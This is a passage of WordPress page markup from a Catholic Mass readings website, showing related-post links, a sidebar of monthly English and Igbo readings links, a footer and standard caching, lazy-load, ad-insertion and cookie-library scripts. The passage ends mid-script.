                            <time datetime="2022-12-04"><span class="dot small"></span>December 4, 2022</time>
                        </div>
                    </div>
                </article>
                                            <article class="item epcl-flex post-17374 post type-post status-publish format-standard hentry category-mass-readings category-sunday-mass-readings-for-cycle-c category-tenth-week-in-ordinary-time">
                                    <div class="info">
                        <h4 class="title usmall underline-effect"><a href="https://www.catholiclectionary.com/tenth-sunday-in-ordinary-time-year-c/">Catholic Mass Readings for Tenth Sunday in Ordinary Time Year C</a></h4>
                        <div class="meta small">
                            <time datetime="2022-12-04"><span class="dot small"></span>December 4, 2022</time>
                        </div>
                    </div>
                </article>
                                            <article class="item epcl-flex post-17370 post type-post status-publish format-standard hentry category-mass-readings category-sunday-mass-readings-for-cycle-b category-tenth-week-in-ordinary-time">
                                    <div class="info">
                        <h4 class="title usmall underline-effect"><a href="https://www.catholiclectionary.com/tenth-sunday-in-ordinary-time-year-b/">Catholic Mass Readings for June 6 2027, Tenth Sunday in Ordinary Time Year B</a></h4>
                        <div class="meta small">
                            <time datetime="2022-12-04"><span class="dot small"></span>December 4, 2022</time>
                        </div>
                    </div>
                </article>
                                            <article class="item epcl-flex post-17368 post type-post status-publish format-standard hentry category-mass-readings category-sunday-mass-readings-for-cycle-a category-tenth-week-in-ordinary-time">
                                    <div class="info">
                        <h4 class="title usmall underline-effect"><a href="https://www.catholiclectionary.com/tenth-sunday-in-ordinary-time-year-a/">Catholic Mass Readings for June 10 2029, Tenth Sunday in Ordinary Time Year A</a></h4>
                        <div class="meta small">
                            <time datetime="2022-12-04"><span class="dot small"></span>December 4, 2022</time>
                        </div>
                    </div>
                </article>
                             
        </div>
        <div class="clear"></div>
    </section>
                            <div class="clear"></div> 
                        
                    
                    <!-- start: .epcl-comments -->
<div id="show-comments" class="epcl-comments section np-bottom">

            
    
    
    
    <div class="clear"></div>
</div>
<!-- end: .epcl-comments -->  
                    <div class="clear"></div>

                </div>
                <!-- end: .content -->

                    <!-- start: #sidebar -->
    <aside id="sidebar" class="grid-30 no-sidebar sticky-enabled">
        <div class="sidebar-wrapper default-sidebar"><section id="block-2" class="widget bg-box widget_block widget_search"><form role="search" method="get" action="https://www.catholiclectionary.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form><div class="clear"></div></section><section id="block-72" class="widget bg-box widget_block">
<h3 class="wp-block-heading">Catholic Daily Mass Readings for 2026</h3>
<div class="clear"></div></section><section id="block-74" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/catholic-mass-readings-for-january/">➤Catholic Mass Readings for January 2026</a></p>
<div class="clear"></div></section><section id="block-75" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/catholic-mass-readings-for-february/">➤Catholic Mass Readings for February 2026</a></p>
<div class="clear"></div></section><section id="block-76" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/mass-readings-for-march/">➤Catholic Mass Readings for March 2026</a></p>
<div class="clear"></div></section><section id="block-77" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/catholic-mass-readings-for-april/">➤Catholic Mass Readings for April 2026</a></p>
<div class="clear"></div></section><section id="block-78" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/catholic-mass-readings-for-may/">➤Catholic Mass Readings for May 2026</a></p>
<div class="clear"></div></section><section id="block-79" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/catholic-mass-readings-for-june/">➤Catholic Mass Readings for June 2026</a></p>
<div class="clear"></div></section><section id="block-80" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/catholic-mass-readings-for-july/">➤Catholic Mass Readings for July 2026</a></p>
<div class="clear"></div></section><section id="block-81" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/catholic-mass-readings-for-august/">➤Catholic Mass Readings for August 2026</a></p>
<div class="clear"></div></section><section id="block-82" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/catholic-mass-readings-for-september/">➤Catholic Mass Readings for September 2026</a></p>
<div class="clear"></div></section><section id="block-83" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/catholic-mass-readings-for-october/">➤Catholic Mass Readings for October 2026</a></p>
<div class="clear"></div></section><section id="block-84" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/mass-readings-for-november/">➤Catholic Mass Readings for November 2026</a></p>
<div class="clear"></div></section><section id="block-85" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/catholic-mass-readings-for-december/">➤Catholic Mass Readings for December 2026</a></p>
<div class="clear"></div></section><section id="block-86" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/sunday-mass-readings/">➤Catholic Sunday Mass Readings for 2026</a></p>
<div class="clear"></div></section><section id="block-87" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/catholic-daily-and-sunday-mass-readings/">➤Catholic Daily Mass Readings for 2026</a></p>
<div class="clear"></div></section><section id="block-91" class="widget bg-box widget_block">
<h3 class="wp-block-heading">Igbo Daily Mass Readings for 2026</h3>
<div class="clear"></div></section><section id="block-93" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-mass-readings-for-january/">➤Igbo Mass Readings for January 2026</a></p>
<div class="clear"></div></section><section id="block-94" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-mass-readings-for-february/">➤Igbo Mass Readings for February 2026</a></p>
<div class="clear"></div></section><section id="block-95" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-mass-readings-for-march/">➤Igbo Mass Readings for March 2026</a></p>
<div class="clear"></div></section><section id="block-96" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-mass-readings-for-april/">➤Igbo Mass Readings for April 2026</a></p>
<div class="clear"></div></section><section id="block-97" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-mass-readings-for-may/">➤Igbo Mass Readings for May 2026</a></p>
<div class="clear"></div></section><section id="block-98" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-mass-readings-for-june/">➤Igbo Mass Readings for June 2026</a></p>
<div class="clear"></div></section><section id="block-99" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-mass-readings-for-july/">➤Igbo Mass Readings for July 2026</a></p>
<div class="clear"></div></section><section id="block-100" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-mass-readings-for-august/">➤Igbo Mass Readings for August 2026</a></p>
<div class="clear"></div></section><section id="block-101" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-mass-readings-for-september/">➤Igbo Mass Readings for September 2026</a></p>
<div class="clear"></div></section><section id="block-102" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-mass-readings-for-october/">➤Igbo Mass Readings for October 2026</a></p>
<div class="clear"></div></section><section id="block-103" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-mass-readings-for-november/">➤Igbo Mass Readings for November 2026</a></p>
<div class="clear"></div></section><section id="block-104" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-mass-readings-for-december/">➤Igbo Mass Readings for December 2026</a></p>
<div class="clear"></div></section><section id="block-105" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-sunday-mass-readings/">➤Igbo Sunday Mass Readings for 2026</a></p>
<div class="clear"></div></section><section id="block-106" class="widget bg-box widget_block widget_text">
<p><a href="https://www.catholiclectionary.com/igbo-daily-and-sunday-mass-readings/">➤Igbo Daily Mass Readings for 2026</a></p>
<div class="clear"></div></section></div>
                    <div class="sidebar-wrapper mobile-sidebar hide-on-desktop"></div>
            </aside>
    <!-- end: #sidebar -->

<div class="clear"></div>
                <div class="clear"></div>

            </div>
            <!-- end: .center -->
        
        </div>
        <!-- end: .epcl-page-wrapper -->

	</main>
	<!-- end: #single -->



        <!-- start: #footer -->
<footer id="footer" class="epcl-gradient hide-default">

                  
    
            <div class="published underline-effect">
            Copyright © 2025 <span style="color: #0d99d5"><a style="color: #0d99d5" href="https://www.catholiclectionary.com/">Catholic Lectionary</a></span>. All Rights Reserved.        </div>
    
        
            <span id="back-to-top" class="epcl-button gradient-button wave-button">
            <svg class="icon large" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m12 5l6 6m-6-6l-6 6m6-6v14"/>
            </svg>
        </span>
    
    <svg class="epcl-waves epcl-wave-color" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none" shape-rendering="auto">
        <defs>
            <path id="gentle-wave" d="M-160 44c30 0 58-18 88-18s 58 18 88 18 58-18 88-18 58 18 88 18 v44h-352z" />
        </defs>
        <g class="epcl-parallax">
            <use xlink:href="#gentle-wave" x="48" y="2" fill-opacity="0.05" />
            <use xlink:href="#gentle-wave" x="48" y="4" fill-opacity="0.05" />
            <use xlink:href="#gentle-wave" x="48" y="7" fill-opacity="0.05" />
        </g>
    </svg>

    <div class="clear"></div>

</footer>
<!-- end: #footer -->
        <div class="clear"></div>
    </div>
    <!-- end: #wrapper --> 

    <!-- W3TC-include-css -->
    <!-- W3TC-include-js-head -->

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wavy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<script type="rocketlazyloadscript" data-rocket-src="https://www.catholiclectionary.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.catholiclectionary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.catholiclectionary.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer data-wp-strategy="defer"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://www.catholiclectionary.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"6e18a993a7"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.catholiclectionary.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.catholiclectionary.com/wp-content/cache/min/1/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1767127883" id="theia-sticky-sidebar/ResizeSensor.js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.catholiclectionary.com/wp-content/cache/min/1/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1767127883" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.catholiclectionary.com/wp-content/cache/min/1/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1767127883" id="theia-sticky-sidebar/main.js-js" data-rocket-defer defer></script>
<script id="infrastructureor_pentaservice-js-extra">
var autoendpointless_ultraendpointable = {"triapiless_douglas":"https://www.catholiclectionary.com/wp-content/plugins/uniserviceist-multiinfrastructure/miniclouder-smartserverless.php","autobackendal_autoserver":"3dnK8wgL3qh2lB5oYRjJ0DJjYXo2eEVDWXdQR0diVWE1alhPMHc9PQ==","pentareacttion_microalgorithmity":"https://www.catholiclectionary.com/wp-admin/admin-ajax.php","smartapplicationism_platformer":"45bd070fc6"};
//# sourceURL=infrastructureor_pentaservice-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.catholiclectionary.com/wp-content/cache/min/1/wp-content/plugins/uniserviceist-multiinfrastructure/assets/analyze.js?ver=1767127883" id="infrastructureor_pentaservice-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.catholiclectionary.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script id="epcl-scripts-js-extra">
var ajax_var = {"url":"https://www.catholiclectionary.com/wp-admin/admin-ajax.php","nonce":"302c08d999","assets_folder":"https://www.catholiclectionary.com/wp-content/themes/wavy/assets"};
//# sourceURL=epcl-scripts-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/dist/scripts.min.js?ver=1.8.6" id="epcl-scripts-js" data-rocket-defer defer></script>
<script id="wccp_pro_admin_bar_ajax-js-extra">
var ajax_object = {"ajaxurl":"https://www.catholiclectionary.com/wp-admin/admin-ajax.php","link":"https://www.catholiclectionary.com/18th-sunday-in-ordinary-time-year-b/"};
//# sourceURL=wccp_pro_admin_bar_ajax-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.catholiclectionary.com/wp-content/cache/min/1/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=1767127883" id="wccp_pro_admin_bar_ajax-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript">
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
